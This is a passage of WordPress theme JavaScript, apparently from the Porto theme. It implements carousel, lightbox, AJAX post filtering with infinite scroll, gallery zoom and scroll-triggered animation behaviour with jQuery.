							} else {
								$el.find( '.owl-dots' ).css( 'position', 'static' );
							}
						} catch ( e ) { }
					}
				}
			} );

			// Auto Height Fixes
			if ( this.options.autoHeight ) {
				var thisobj = this;
				$( window ).on( 'resize', function() {
					thisobj.calcOwlHeight( $el );
				} );

				if ( theme.isLoaded ) {
					setTimeout( function() {
						thisobj.calcOwlHeight( $el );
					}, 100 );
				} else {
					$( window ).on( 'load', function() {
						thisobj.calcOwlHeight( $el );
					} );
				}
			}

			var links = false;
			if ( zoom ) {
				links = [];
				var i = 0;

				$el.find( '.zoom' ).each( function() {
					var slide = {},
						$zoom = $( this );

					slide.src = $zoom.data( 'src' ) ? $zoom.data( 'src' ) : $zoom.data( 'mfp-src' );
					slide.title = $zoom.data( 'title' );
					links[i] = slide;
					$zoom.data( 'index', i );
					i++;
				} );
			}

			if ( $el.hasClass( 'show-nav-title' ) ) {
				this.options.stagePadding = 0;
			} else {
				if ( this.options.themeConfig && theme.slider_nav && theme.slider_nav_hover )
					$el.addClass( 'show-nav-hover' );
				if ( this.options.themeConfig && !theme.slider_nav_hover && theme.slider_margin )
					$el.addClass( 'stage-margin' );
			}
			if ( $el.hasClass( 'has-ccols-spacing' ) ) {
				$el.removeClass( 'has-ccols-spacing' );
			}
			$el.owlCarousel( this.options );

			if ( zoom && links ) {
				$el.on( 'click', '.zoom', function( e ) {
					e.preventDefault();
					if ( $.fn.magnificPopup ) {
						var image_index = $( this ).data( 'index' );
						if ( typeof image_index == 'undefined' ) {
							image_index = ( $( this ).closest( '.owl-item' ).index() - $el.find( '.cloned' ).length / 2 ) % $el.data( 'owl.carousel' ).items().length;
						}
						$.magnificPopup.close();
						$.magnificPopup.open( $.extend( true, {}, theme.mfpConfig, {
							items: links,
							gallery: {
								enabled: true
							},
							type: 'image'
						} ), image_index );
					}
					return false;
				} );
			}

			return this;
		}
	}
	// expose to scope
	$.extend( theme, {
		Carousel: Carousel
	} );

	// jquery plugin
	$.fn.themeCarousel = function( opts, zoom ) {
		if ( typeof $.fn.owlCarousel != 'function' ) {
			return this;
		}
		return this.map( function() {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this;
			} else {
				return new theme.Carousel( $this, opts, zoom );
			}

		} );
	}

} ).apply( this, [window.theme, jQuery] );

// Lightbox
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__lightbox';

	var Lightbox = function( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Lightbox.defaults = {
		callbacks: {
			open: function() {
				$( 'body' ).addClass( 'lightbox-opened' );
			},
			close: function() {
				$( 'body' ).removeClass( 'lightbox-opened' );
			}
		}
	};

	Lightbox.prototype = {
		initialize: function( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function() {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function( opts ) {
			this.options = $.extend( true, {}, Lightbox.defaults, theme.mfpConfig, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function() {
			if ( !$.fn.magnificPopup ) {
				return this;
			}

			this.options.wrapper.magnificPopup( this.options );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		Lightbox: Lightbox
	} );

	// jquery plugin
	$.fn.themeLightbox = function( opts ) {
		return this.map( function() {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.Lightbox( $this, opts );
			}

		} );
	}

} ).apply( this, [window.theme, jQuery] );

// Post Filter
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		PostFilter: {

			cache: {
			},

			defaults: {
				elements: '.portfolio-filter'
			},

			initialize: function( $elements, post_type ) {
				this.$elements = ( $elements || $( this.defaults.elements ) );
				this.build( post_type );

				return this;
			},

			filterFn: function( e ) {
				if ( typeof e == 'undefined' || typeof e.data == 'undefined' || typeof e.data.elements == 'undefined' || !e.data.elements || !e.data.elements.length ) {
					return;
				}
				var self = e.data.selfobj;

				if ( self.isLoading ) {
					return false;
				}
				var $this = e.data.thisobj,
					$elements = e.data.elements,
					position = e.data.position,
					post_type = e.data.post_type,
					$parent = e.data.parent,
					$posts_wrap = e.data.posts_wrap,
					use_ajax = e.data.use_ajax,
					page_path = e.data.page_path,
					infinite_load = e.data.infinite_load,
					load_more = e.data.load_more;
				e.preventDefault();
				if ( $( this ).hasClass( 'active' ) ) {
					return;
				}

				self.isLoading = true;
				var selector = $( this ).attr( 'data-filter' );
				if ( 'sidebar' == position ) {
					$( '.sidebar-overlay' ).trigger( 'click' );
				}

				$this.find( '.active' ).removeClass( 'active' );

				if ( use_ajax ) {
					var current_cat = '*' == selector ? '' : selector;
					if ( !page_path ) {
						page_path = $posts_wrap.data( 'page_path' );
					}
					if ( page_path ) {
						$posts_wrap.data( 'page_path', page_path.replace( /&category=[^&]*&/, '&category=' + current_cat + '&' ) );
					}

					$( this ).addClass( 'active' );
					self.load_posts( current_cat, infinite_load || load_more ? true : false, $parent, post_type, $posts_wrap, undefined, $( this ).children( 'a' ).attr( 'href' ) );
				} else if ( 'faq' == post_type ) {
					$parent.find( '.faq' ).each( function() {
						var $that = $( this ), easing = "easeInOutQuart", timeout = 300;
						if ( selector == '*' ) {
							if ( $that.css( 'display' ) == 'none' ) $that.stop( true ).slideDown( timeout, easing, function() {
								$( this ).attr( 'style', '' ).show();
							} );
							selected++;
						} else {
							if ( $that.hasClass( selector ) ) {
								if ( $that.css( 'display' ) == 'none' ) $that.stop( true ).slideDown( timeout, easing, function() {
									$( this ).attr( 'style', '' ).show();
								} );
								selected++;
							} else {
								if ( $that.css( 'display' ) != 'none' ) $that.stop( true ).slideUp( timeout, easing, function() {
									$( this ).attr( 'style', '' ).hide();
								} );
							}
						}
					} );

					if ( !selected && $parent.find( '.faqs-infinite' ).length && typeof ( $.fn.infinitescroll ) != 'undefined' ) {
						$parent.find( '.faqs-infinite' ).infinitescroll( 'retrieve' );
					}
				} else if ( $parent.hasClass( 'portfolios-timeline' ) ) {
					var selected = 0;
					$parent.find( '.portfolio' ).each( function() {
						var $that = $( this ), easing = "easeInOutQuart", timeout = 300;
						if ( selector == '*' ) {
							if ( $that.css( 'display' ) == 'none' ) $that.stop( true ).slideDown( timeout, easing, function() {
								$( this ).attr( 'style', '' ).show();
							} );
							selected++;
						} else {
							if ( $that.hasClass( selector ) ) {
								if ( $that.css( 'display' ) == 'none' ) $that.stop( true ).slideDown( timeout, easing, function() {
									$( this ).attr( 'style', '' ).show();
								} );
								selected++;
							} else {
								if ( $that.css( 'display' ) != 'none' ) $that.stop( true ).slideUp( timeout, easing, function() {
									$( this ).attr( 'style', '' ).hide();
								} );
							}
						}
					} );
					if ( !selected && $parent.find( '.portfolios-infinite' ).length && typeof ( $.fn.infinitescroll ) != 'undefined' ) {
						$parent.find( '.portfolios-infinite' ).infinitescroll( 'retrieve' );
					}
					setTimeout( function() {
						theme.FilterZoom.initialize( $parent );
					}, 400 );
				} else {
					$parent.find( '.' + post_type + '-row' ).isotope( {
						filter: selector == '*' ? selector : '.' + selector
					} );
				}

				if ( !use_ajax ) {
					$( this ).addClass( 'active' );
					self.isLoading = false;
				}

				if ( position == 'sidebar' ) {
					self.$elements.each( function() {
						var $that = $( this );

						if ( $that == $this && $that.data( 'position' ) != 'sidebar' ) return;
						$that.find( 'li' ).removeClass( 'active' );
						$that.find( 'li[data-filter="' + selector + '"]' ).addClass( 'active' );
					} );
				}

				if ( !use_ajax ) {
					window.location.hash = '#' + selector;
				}
				theme.refreshVCContent();
				return false;
			},

			build: function( post_type_param ) {
				var self = this;

				self.$elements.each( function() {
					var $this = $( this ),
						position = $this.data( 'position' ),
						$parent,
						post_type;
					if ( typeof post_type_param == 'undefined' ) {
						if ( $this.hasClass( 'member-filter' ) ) {
							post_type = 'member';
						} else if ( $this.hasClass( 'faq-filter' ) ) {
							post_type = 'faq';
						} else if ( $this.hasClass( 'product-filter' ) ) {
							post_type = 'product';
						} else if ( $this.hasClass( 'post-filter' ) ) {
							post_type = 'post';
						} else if ( $this.hasClass( 'portfolio-filter' ) ) {
							post_type = 'portfolio';
						} else {
							post_type = $this.attr( 'data-filter-type' );
						}
					} else {
						post_type = post_type_param;
					}

					if ( 'sidebar' == position ) {
						$parent = $( '.main-content .page-' + post_type + 's' );
						//theme.scrolltoContainer($parent);
					} else if ( 'global' == position ) {
						$parent = $( '.main-content .page-' + post_type + 's' );
					} else {
						$parent = $this.closest( '.page-' + post_type + 's' );
					}
					if ( !$parent.length ) {
						$parent = $this.closest( '.porto-posts-grid' );
					}
					if ( !$parent || !$parent.length ) {
						return;
					}
					var use_ajax = $this.hasClass( 'porto-ajax-filter' ),
						infinite_load = $parent.hasClass( 'load-infinite' ),
						load_more = $parent.hasClass( 'load-more' );

					var $posts_wrap = $parent.find( '.' + post_type + 's-container' ),
						page_path;
					if ( use_ajax && ( ( !infinite_load && !load_more ) || !$parent.data( 'ajax_load_options' ) ) ) {
						var current_url = window.location.href;
						if ( -1 !== current_url.indexOf( '#' ) ) {
							current_url = current_url.split( '#' )[0];
						}
						page_path = theme.ajax_url + ( -1 === theme.ajax_url.indexOf( '?' ) ? '?' : '&' )  + 'action=porto_ajax_posts&nonce=' + js_porto_vars.porto_nonce + '&post_type=' + post_type + '&current_link=' + current_url + '&category=&page=%cur_page%';
						if ( $parent.data( 'post_layout' ) ) {
							page_path += '&post_layout=' + $parent.data( 'post_layout' );
						}
						$posts_wrap.data( 'page_path', page_path );
					}

					$this.find( 'li' ).on( 'click', { thisobj: $this, selfobj: self, elements: self.$elements, position: position, parent: $parent, post_type: post_type, posts_wrap: $posts_wrap, use_ajax: use_ajax, page_path: page_path, infinite_load: infinite_load, load_more: load_more }, self.filterFn );
				} );

				$( window ).on( 'hashchange', { elements: self.$elements }, self.hashchange );
				self.hashchange( { data: { elements: self.$elements } } );

				return self;
			},

			hashchange: function( e ) {
				if ( typeof e == 'undefined' || typeof e.data == 'undefined' || typeof e.data.elements == 'undefined' || !e.data.elements || !e.data.elements.length ) {
					return;
				}
				var $elements = e.data.elements,
					$filter = $( $elements.get( 0 ) ),
					hash = window.location.hash;

				if ( hash ) {
					var $o = $filter.find( 'li[data-filter="' + hash.replace( '#', '' ) + '"]' );
					if ( !$o.hasClass( 'active' ) ) {
						$o.trigger( 'click' );
					}
				}
			},

			set_elements: function( $elements ) {
				var self = this;
				if ( typeof $elements == 'undefined' || !$elements || !$elements.length ) {
					self.destroy( self.$elements );
					return;
				}
				self.$elements = $elements;
				$( window ).off( 'hashchange', self.hashchange ).on( 'hashchange', { elements: $elements }, self.hashchange );
			},

			destroy: function( $elements ) {
				if ( typeof $elements == 'undefined' || !$elements || !$elements.length ) {
					return;
				}
				var self = this;
				$elements.find( 'li' ).off( 'click', self.filterFn );
				$( window ).off( 'hashchange', self.hashchange );
			},

			load_posts: function( cat, is_infinite, $parent, post_type, $posts_wrap, default_args, page_url ) {
				var _gridcookie = '';
				if ( $parent.hasClass( 'archive-products' ) ) {
					_gridcookie = new URLSearchParams( location.search.substring( 1 ) ).get( 'gridcookie' );
					if ( ! ( _gridcookie == null || _gridcookie == '' || _gridcookie == 'grid' ) ) {
						page_url = theme.addUrlParam( page_url, 'gridcookie', _gridcookie );
					}
				}
				var pid = $parent.attr( 'id' ),
					self = this,
					is_archive = $parent.hasClass( 'archive-posts' ),
					successfn = function( res, directcall ) {
						if ( !res ) {
							return;
						}
						if ( ( typeof directcall == 'undefined' || true !== directcall ) && typeof default_args == 'undefined' && pid ) {
							if ( !self.cache[pid] ) {
								self.cache[pid] = {};
							}
							self.cache[pid][cat + _gridcookie] = res;
						}
						var $res = $( res ),
							is_shop = $parent.hasClass( 'archive-products' ),
							$posts = $res.find( is_archive ? '.archive-posts .posts-wrap' : '.posts-wrap' ).children();

						if ( !$posts.length ) {
							return;
						}

						if ( typeof $posts_wrap == 'undefined' || is_archive ) {
							$posts_wrap = $parent.find( '.' + post_type + 's-container' );
						}
						if ( !$posts_wrap.length ) {
							return;
						}

						if ( $posts_wrap.data( 'isotope' ) ) {
							$posts_wrap.isotope( 'remove', $posts_wrap.children() );
						} else {
							$posts_wrap.children().remove();
						}

						if ( $posts_wrap.hasClass( 'owl-loaded' ) ) {
							$posts_wrap.removeClass( 'owl-loaded' );
						}
						$posts.children().addClass( 'fadeInUp animated' );
						$posts_wrap.append( $posts );
						theme.refreshVCContent( $posts );

						// filter
						var $old_filter = $parent.find( '.' + post_type + '-filter' );
						if ( $old_filter.length && !$old_filter.hasClass( 'porto-ajax-filter' ) && !$parent.hasClass( 'load-infinite' ) && !$parent.hasClass( 'load-more' ) ) {
							var $new_filter = $res.find( ( is_archive ? '.archive-posts ' : '' ) + '.' + post_type + '-filter' );
							if ( $new_filter.length ) {
								$old_filter.find( 'li:first-child' ).trigger( 'click' );
								theme.PostFilter.destroy( $old_filter );
								$old_filter.replaceWith( $new_filter );
								//$new_filter = $parent.find( '.' + post_type + '-filter' );
								theme.PostFilter.initialize( $new_filter, post_type );
								theme.PostFilter.set_elements( $( 'ul[data-filter-type], ul.portfolio-filter, ul.member-filter, ul.faq-filter, .porto-ajax-filter.product-filter, .porto-ajax-filter.post-filter' ) );
							}
						}

						porto_init( $parent );

						var behavior_action = '';
						if ( post_type != 'product' && post_type != 'member' && post_type != 'faq' && post_type != 'portfolio' && post_type != 'post' ) {
							behavior_action = 'ptu';
						} else {
							behavior_action = post_type;
						}
						theme.PostsInfinite[behavior_action + 'Behavior']( $posts, $posts_wrap );

						// init CountDown
						$( document.body ).trigger( 'porto_init_countdown', [$posts_wrap] );

						// pagination
						var $old_pagination = $parent.find( '.pagination-wrap' ),
							$new_pagination = $res.find( ( is_archive ? '.archive-posts ' : '' ) + '.pagination-wrap' ).eq( 0 ),
							has_pagination = false,
							nst_pagination = false;
						if ( $old_pagination.length ) {
							if ( $new_pagination.length ) {
								$old_pagination.replaceWith( $new_pagination );
								has_pagination = true;
								nst_pagination = true;
							} else {
								$old_pagination.children().remove();
							}
						} else if ( $new_pagination.length ) {
							$parent.append( $new_pagination );
							has_pagination = true;
							nst_pagination = true;
						}

						if ( is_shop ) { // shop builder with counter per page widget
							let _paginationWrap = $( '.woocommerce-pagination' );
							var $old_pagination = _paginationWrap.find( 'ul.page-numbers' ),
							$new_pagination = $res.find( '.woocommerce-pagination ul.page-numbers' ).eq( 0 ),
							has_pagination = false;
							if ( $old_pagination.length ) {
								if ( $new_pagination.length ) {
									$old_pagination.replaceWith( $new_pagination );
									has_pagination = true;
								} else {
									$old_pagination.children().remove();
								}
							} else if ( $new_pagination.length ) {
								_paginationWrap.append( $new_pagination );
								has_pagination = true;
							}
						}
					

						if ( is_infinite ) {
							var infinitescroll_ins = $posts_wrap.data( 'infinitescroll' );
							if ( has_pagination || ( is_shop && nst_pagination ) ) {
								var $new_posts_wrap = $res.find( is_archive ? '.archive-posts .posts-wrap' : '.posts-wrap' );
								if ( $new_posts_wrap.data( 'cur_page' ) ) {
									$posts_wrap.data( 'cur_page', $new_posts_wrap.data( 'cur_page' ) );
									$posts_wrap.data( 'max_page', $new_posts_wrap.data( 'max_page' ) );
								}

								var should_init_again = true;
								if ( infinitescroll_ins ) {
									if ( infinitescroll_ins.options.state.isDestroyed ) {
										$posts_wrap.removeData( 'infinitescroll' );
									} else {
										should_init_again = false;
										if ( $new_posts_wrap.data( 'cur_page' ) ) {
											infinitescroll_ins.update( {
												maxPage: $new_posts_wrap.data( 'max_page' ),
												state: {
													currPage: $new_posts_wrap.data( 'cur_page' )
												}
											} );
										}
										if ( infinitescroll_ins.options.state.isPaused ) {
											infinitescroll_ins.resume();
										}
									}
								}

								if ( should_init_again ) {
									var ins = $posts_wrap.data( '__postsinfinite' );
									if ( ins ) {
										ins.destroy();
									}
									var selector_product = '.' + post_type + ', .timeline-date';
									if ( is_shop ) {
										selector_product = '.archive-products .products';
										if ( $( '.elementor-widget-wc-archive-products' ).length ) {
											selector_product = '.elementor-widget-wc-archive-products .products';
										}
									}
									new theme.PostsInfinite( $posts_wrap, selector_product, $posts_wrap.data( 'infiniteoptions' ), post_type );
								}

								if ( is_archive ) {
									var page_path = $posts_wrap.siblings( '.pagination-wrap' ).find( '.next' ).attr( 'href' );
									if ( page_path ) {
										page_path += ( -1 !== page_path.indexOf( '?' ) ? '&' : '?' ) + 'portoajax=1&load_posts_only=2';
										page_path = page_path.replace( /(paged=)(\d+)|(page\/)(\d+)/, '$1$3%cur_page%' );
										$posts_wrap.data( 'page_path', page_path );
									}
								}
								var selector_product = '.' + post_type + ', .timeline-date';
								if ( is_shop ) {
									selector_product = '.archive-products .products';
									if ( $( '.elementor-widget-wc-archive-products' ).length ) {
										selector_product = '.elementor-widget-wc-archive-products .products';
									}
								}
								new theme.PostsInfinite( $posts_wrap, selector_product, $posts_wrap.data( 'infiniteoptions' ), post_type );
							}
						}

						// in archive page
						if ( is_archive ) {
							// update widgets
							$( '.sidebar-content' ).each( function( index ) {
								var $this = $( this ),
									$that = $( $res.find( '.sidebar-content' ).get( index ) );

								$this.html( $that.html() );

								// in shop
								if ( is_shop ) {
									if ( typeof updateSelect2 != 'undefined' && updateSelect2 ) {
										// Use Select2 enhancement if possible
										if ( jQuery().selectWoo ) {
											var porto_wc_layered_nav_select = function() {
												$this.find( 'select.woocommerce-widget-layered-nav-dropdown' ).each( function() {
													$( this ).selectWoo( {
														placeholder: $( this ).find( 'option' ).eq( 0 ).text(),
														minimumResultsForSearch: 5,
														width: '100%',
														allowClear: typeof $( this ).attr( 'multiple' ) != 'undefined' && $( this ).attr( 'multiple' ) == 'multiple' ? 'false' : 'true'
													} );
												} );
											};
											porto_wc_layered_nav_select();
										}
										$( 'body' ).children( 'span.select2-container' ).remove();
									}
								}
							} );

							// in shop
							if ( is_shop ) {
								var $script = $res.filter( 'script:contains("var woocommerce_price_slider_params")' ).first();
								if ( $script && $script.length && $script.text().indexOf( '{' ) !== -1 && $script.text().indexOf( '}' ) !== -1 ) {
									var arrStr = $script.text().substring( $script.text().indexOf( '{' ), $script.text().indexOf( '}' ) + 1 );
									window.woocommerce_price_slider_params = JSON.parse( arrStr );
								}

								// update entry title
								var $title = $( '.entry-title' );
								if ( $title.length ) {
									var $newTitle = $res.find( '.entry-title' ).eq( 0 );
									if ( $newTitle.length ) {
										$title.html( $newTitle.html() );
									}
								}

								// update entry description
								var $desc = $( '.entry-description' );
								if ( $desc.length ) {
									var $newDesc = $res.find( '.entry-description' ).eq( 0 );
									if ( $newDesc.length ) {
										$desc.html( $newDesc.html() );
									}
								}

								// top toolbar
								var shop_before = '.shop-loop-before',
									$shop_before = $( shop_before );
								if ( $shop_before.length ) {
									if ( $res.find( shop_before ).length ) {
										$shop_before.each( function( index ) {
											var $res_shop_before = $res.find( shop_before ).eq( index );
											if ( $res_shop_before.length ) {
												$( this ).html( $res_shop_before.html() ).show();
											}
										} );
									} else {
										$shop_before.empty();
									}
								}

								// update result count
								var $count = $( '.woocommerce-result-count' );
								if ( $count.length ) {
									var $newCount = $res.find( '.woocommerce-result-count' ).eq( 0 );
									if ( $newCount.length ) {
										$count[0].outerHTML = $newCount.length ? $newCount[0].outerHTML : '';
									}
								}

								// trigger ready event
								$( document ).trigger( 'yith_wcan_init_shortcodes' );
								$( document ).trigger( 'yith-wcan-ajax-filtered' );
							}

							// update browser history (IE doesn't support it)
							if ( page_url && !navigator.userAgent.match( /msie/i ) ) {
								window.history.pushState( { 'pageTitle': ( res && res.pageTitle ) || '' }, '', page_url );
							}
						}

						$( document.body ).trigger( 'porto_load_posts_end', [$parent.parent()] );
					};

				if ( typeof default_args == 'undefined' && typeof self.cache[pid] != 'undefined' && typeof self.cache[pid][cat+ _gridcookie] != 'undefined' && self.cache[pid][cat+ _gridcookie] ) {
					successfn( self.cache[pid][cat+ _gridcookie], true );
					self.isLoading = false;
					$parent.removeClass( 'porto-ajax-loading' ).removeClass( 'loading' ).find( '.porto-loading-icon' ).remove();
					return;
				}

				var ajax_load_options = $parent.data( 'ajax_load_options' );
				if ( ( $parent.hasClass( 'archive-products' ) && -1 != js_porto_vars.use_skeleton_screen.indexOf( 'shop' ) ) ||
					( is_archive && -1 != js_porto_vars.use_skeleton_screen.indexOf( 'blog' ) ) ) { // skeleton screen in archive builder
					$posts_wrap = $parent.find( '.' + post_type + 's-container' );
					if ( ajax_load_options ) {
						var tag_name = 'div';
						if ( 'product' == post_type && 'ul' == $posts_wrap.get( 0 ).tagName.toLowerCase() ) {
							tag_name = 'li';
						}
						$posts_wrap.addClass( 'skeleton-body' ).empty();
						for ( var i = 0; i < Number( ajax_load_options.count || ( ajax_load_options.columns && ajax_load_options.columns * 3 ) || 12 ); i++ ) {
							$posts_wrap.append( '<' + tag_name + ' class="porto-tb-item post ' + post_type + ( 'product' == post_type ? ' product-col' : '' ) + '"></' + tag_name + '>' );
						}
					} else {
						$posts_wrap.addClass( 'skeleton-body' ).children().empty();
					}
				} else {
					if ( !$parent.children( '.porto-loading-icon' ).length ) {
						$parent.append( '<i class="porto-loading-icon"></i>' );
					}
					$parent.addClass( 'porto-ajax-loading' );
				}

				var current_url = window.location.href;
				if ( -1 !== current_url.indexOf( '#' ) ) {
					current_url = current_url.split( '#' )[0];
				}

				var args, load_url = theme.ajax_url;
				if ( $parent.hasClass( 'archive-posts' ) ) { // archive builder
					args = {
						portoajax: true,
						load_posts_only: true
					};
					if ( $parent.closest( '.porto-block' ).length ) {
						args['builder_id'] = $parent.closest( '.porto-block' ).data( 'id' );
					}
					load_url = typeof page_url != 'undefined' ? page_url : current_url;
				} else {
					args = {
						action: 'porto_ajax_posts',
						nonce: js_porto_vars.porto_nonce,
						post_type: post_type,
						current_link: current_url
					};
					if ( $parent.data( 'post_layout' ) ) {
						args['post_layout'] = $parent.data( 'post_layout' );
					}
					if ( ajax_load_options ) {
						args['extra'] = ajax_load_options;
					}
					if ( typeof default_args != 'undefined' ) {
						args = $.extend( args, default_args );
					}
				}
				if ( cat ) {
					args['category'] = cat;
				}

				$.ajax( {
					url: load_url,
					type: 'post',
					data: args,
					success: successfn,
					complete: function() {
						self.isLoading = false;
						$posts_wrap.removeClass( 'skeleton-body' );
						$parent.removeClass( 'porto-ajax-loading' ).removeClass( 'loading' ).find( '.porto-loading-icon' ).remove();
					}
				} );

			}
		}

	} );

} ).apply( this, [window.theme, jQuery] );

// Filter Zoom
( function( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		FilterZoom: {

			defaults: {
				elements: null
			},

			initialize: function( $elements ) {
				this.$elements = ( $elements || this.defaults.elements );

				this.build();

				return this;
			},

			build: function() {
				var self = this;

				self.$elements.each( function() {
					var $this = $( this ),
						zoom = $this.find( '.zoom, .thumb-info-zoom' ).get( 0 );

					if ( !zoom ) return;

					$this.find( '.zoom, .thumb-info-zoom' ).off( 'click' );
					var links = [];
					var i = 0;
					$this.find( 'article' ).each( function() {
						var $that = $( this );
						if ( $that.css( 'display' ) != 'none' ) {
							var $zoom = $that.find( '.zoom, .thumb-info-zoom' ),
								slide,
								src = $zoom.data( 'src' ),
								title = $zoom.data( 'title' );

							$zoom.data( 'index', i );
							if ( Array.isArray( src ) ) {
								$.each( src, function( index, value ) {
									slide = {};
									slide.src = value;
									slide.title = title[index];
									links[i] = slide;
									i++;
								} );
							} else {
								slide = {};
								slide.src = src;
								slide.title = title;
								links[i] = slide;
								i++;
							}
						}
					} );
					$this.find( 'article' ).each( function() {
						var $that = $( this );
						if ( $that.css( 'display' ) != 'none' ) {
							$that.off( 'click', '.zoom, .thumb-info-zoom' ).on( 'click', '.zoom, .thumb-info-zoom', function( e ) {
								var $zoom = $( this ), $parent = $zoom.parents( '.thumb-info' ), offset = 0;
								if ( $parent.get( 0 ) ) {
									var $slider = $parent.find( '.porto-carousel' );
									if ( $slider.get( 0 ) ) {
										offset = $slider.data( 'owl.carousel' ).current() - $slider.find( '.cloned' ).length / 2;
									}
								}
								e.preventDefault();
								if ( $.fn.magnificPopup ) {
									$.magnificPopup.close();
									$.magnificPopup.open( $.extend( true, {}, theme.mfpConfig, {
										items: links,
										gallery: {
											enabled: true
										},
										type: 'image'
									} ), $zoom.data( 'index' ) + offset );
								}
								return false;
							} );
						}
					} );
				} );

				return self;
			}
		}

	} );

} ).apply( this, [window.theme, jQuery] );

/* initialize */
( function( theme, $ ) {
	theme.initAsync = function( $wrap, wrapObj ) {
		// Animate
		if ( $.fn.themeAnimate && typeof wrapObj != 'undefined' ) {

			$( function() {
				var svgAnimates = wrapObj.querySelectorAll( 'svg [data-appear-animation]' );
				if ( svgAnimates.length ) {
					$( svgAnimates ).closest( 'svg' ).attr( 'data-appear-animation-svg', '1' );
				}
				var $animates = wrapObj.querySelectorAll( '[data-plugin-animate], [data-appear-animation], [data-appear-animation-svg]' );
				if ( $animates.length ) {
					var animateResize = function() {
						if ( window.innerWidth < 768 ) {
							window.removeEventListener( 'resize', animateResize );
							$animates.forEach( function( o ) {
								o.classList.add( 'appear-animation-visible' );
							} );
						}
					};
					if ( theme.animation_support ) {
						window.addEventListener( 'resize', animateResize );
						theme.dynIntObsInit( $animates, 'themeAnimate', theme.Animate.defaults );
					} else {
						$animates.forEach( function( o ) {
							o.classList.add( 'appear-animation-visible' );
						} );
					}
				}
			} );
		}
		// Carousel
		if ( $.fn.themeCarousel ) {

			$( function() {
				
				var portoImgNavMiddle = function ( $el ) {
					var $images = $el.find( '.owl-item img' ),
						height = 0;
						for ( var i = 0; i < $images.length; i++) {
							var imgHeight = $images.eq(i).height();
							if ( height < imgHeight ) {
								height = imgHeight;
							}
						}
					if ( $el.hasClass( 'products-slider' ) ) {
						$el.children( '.owl-nav' ).css( 'top', ( 5 + height / 2 ) + 'px' );
					} else {
						$el.children( '.owl-nav' ).css( 'top', height / 2 + 'px' );
					}
				};
				// Carousel Lazyload images
				var portoCarouselInit = function( e ) {
					var $this = $( e.currentTarget );

					$this.find( '[data-appear-animation]:not(.appear-animation)' ).addClass( 'appear-animation' );
					if ( $this.find( '.owl-item.cloned' ).length ) {
						// compatibility with W3 Total Cache
						var $not_loaded = $this.find( 'img.lazy:not(.loaded)' );
						if ( $not_loaded.length ) {
							if (typeof window.w3tc_lazyload == 'object') {
								window.w3tc_lazyload.update();
							} else if (theme.w3tcLazyLoadInstance) {
								theme.w3tcLazyLoadInstance.update();
							}
						}

						$this.find( '.porto-lazyload:not(.lazy-load-loaded)' ).themePluginLazyLoad( { effect: 'fadeIn', effect_speed: 400 } );
						var $animates = e.currentTarget.querySelectorAll( '.appear-animation' );
						if ( $animates.length ) {
							if ( theme.animation_support ) {
							theme.dynIntObsInit( $animates, 'themeAnimate', theme.Animate.defaults );
							} else {
								$animates.forEach( function( o ) {
									o.classList.add( 'appear-animation-visible' );
								} );
							}
						}
						if ( $.fn.themePluginAnimatedLetters && ( $( this ).find( '.owl-item.cloned [data-plugin-animated-letters]:not(.manual)' ).length ) ) {
							theme.dynIntObsInit( $( this ).find( '.owl-item.cloned [data-plugin-animated-letters]:not(.manual)' ), 'themePluginAnimatedLetters' );
						}
					}

					setTimeout( function() {
						var $hiddenItems = $this.find( '.owl-item:not(.active)' );
						if ( theme.animation_support ) {
							$hiddenItems.find( '.appear-animation' ).removeClass( 'appear-animation-visible' );
							$hiddenItems.find( '.appear-animation' ).each( function() {
								var $el = $( this ),
									delay = Math.abs( $el.data( 'appear-animation-delay' ) ? $el.data( 'appear-animation-delay' ) : 0 );
								if ( delay > 1 ) {
									this.style.animationDelay = delay + 'ms';
								}

								var duration = Math.abs( $el.data( 'appear-animation-duration' ) ? $el.data( 'appear-animation-duration' ) : 1000 );
								if ( 1000 != duration ) {
									this.style.animationDuration = duration + 'ms';
								}
							} );
						}
						if ( window.innerWidth >= 1200 ) {
							$hiddenItems.find( '[data-vce-animate]' ).removeAttr( 'data-vcv-o-animated' );
						}
						// Position the navigation in the middle of the image
						if ( $this.hasClass( 'nav-center-images-only' ) ) {
							portoImgNavMiddle( $this );
						}
					}, 300 );
				};
				var portoCarouselTranslated = function( e ) {
					var $this = $( e.currentTarget );
					/*if ( window.innerWidth > 767 ) {
						if ( $this.find( '.owl-item.cloned' ).length && $this.find( '.appear-animation:not(.appear-animation-visible)' ).length ) {
							$( document.body ).trigger( 'appear_refresh' );
						}
					}*/

					var $active = $this.find( '.owl-item.active' );
					if ( $active.hasClass( 'translating' ) ) {
						$active.removeClass( 'translating' );
						return;
					}
					$this.find( '.owl-item.translating' ).removeClass( 'translating' );
					// Animated Letters
					$this.find( '[data-plugin-animated-letters]' ).removeClass( 'invisible' );
					$this.find( '.owl-item.active [data-plugin-animated-letters]' ).trigger( 'animated.letters.initialize' );

					if ( window.innerWidth > 767 ) {
						// WPBakery
						$this.find( '.appear-animation' ).removeClass( 'appear-animation-visible' );
						$active.find( '.appear-animation' ).each( function() {
							var $animation_item = $( this ),
								anim_name = $animation_item.data( 'appear-animation' );
							$animation_item.addClass( anim_name + ' appear-animation-visible' );
						} );
					}

					// sticky sidebar
					if ( window.innerWidth > 991 ) {
						if ( $this.closest( '[data-plugin-sticky]' ).length ) {
							theme.refreshStickySidebar( false, $this.closest( '[data-plugin-sticky]' ) );
						}
					}

					// Elementor
					$active.find( '.slide-animate' ).each( function() {
						var $animation_item = $( this ),
							settings = $animation_item.data( 'settings' );
						if ( settings && ( settings._animation || settings.animation ) ) {
							var animation = settings._animation || settings.animation,
								delay = settings._animation_delay || settings.animation_delay || 0;
							theme.requestTimeout( function() {
								$animation_item.removeClass( 'elementor-invisible' ).addClass( 'animated ' + animation );
							}, delay );
						}
					} );

					// Visual Composer
					if ( window.innerWidth >= 1200 ) {
